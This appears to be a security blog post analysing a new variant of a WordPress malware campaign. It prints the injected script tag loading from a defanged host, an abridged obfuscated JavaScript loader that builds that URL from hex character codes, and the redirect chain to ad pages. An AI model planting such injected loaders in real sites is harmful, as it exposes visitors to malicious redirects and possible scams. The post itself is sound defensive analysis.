Earlier this week, we published a blog post about an ongoing massive malware campaign describing multiple infection vectors that it uses. This same week, we started detecting new modifications of the scripts injected by this attack.
The general idea of the malware is the same, but the domain name and obfuscation has changed slightly.
For example, in the wp_post table they now inject this script:
<script src='hxxps://saskmade[.]net/head.js?ver=2.0.0' type='text/javascript'></script>
In the <head> section of HTML and PHP files, and at the top of jQuery-related JavaScript files, they inject this new obfuscated script:
var _0x1e35=['length','fromCharCode','createElement','type','async','code121','src','appendChild','getElementsByTagName','script'];(function(_0x546a53,
...skipped...
;return _0x2b7638;};var url=String[_0x5a05('0x0')](0x68,0x74,0x74, 0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x73,0x6b,0x6d,0x61,...skipped...,0x72,0x3d,0x31,0x2e,0x30,0x2e,0x30);
...skipped...
{if(scrpts[i]['id']==_0x5a05('0x4')){n=![];}};if(n==!![]){a();}Basically, it’s the same “eval(String.fromCharCode(...” obfuscation with an additional layer that encodes function names and uses character codes in hexadecimal notation (e.g. 0x68 instead of 104).
This script also uses the same domain name, which loads code from “hxxps://saskmade[.]net/head.js?ver=1.0.0”.
The saskmade[.]net/head.js script sets the simpleCookie for 8 hours (to prevent recurring redirects), and redirects to “hxxp://chitax[.]space/?h=430584011_b78fa2f3fda_10000000&h_5=sub_id_2&h_2=def_sub”, which works as a traffic directing system that decides where to redirect the user further.
Currently, the redirect chain ends on some page (e.g. hxxps://bnewsb[.]com/) with aggregated ads posing as “news”.

Given the legacy of this campaign, it wouldn’t be surprising if under certain conditions the landing page is more malicious—for example, a tech support scam.
The saskmade[.]net domain was registered just a week ago on Oct 19, 2018, specifically for this campaign. It is currently hosted on a server with the IP 185 .212 .131 .162.
Conclusion
For site cleanup and hardening, please check our previous post which describes the most common security holes used by this attack. You can also refer to our cleanup guide for hacked WordPress sites.
If you don’t have the time or expertise to deal with this problem, you might want to check out our malware removal service.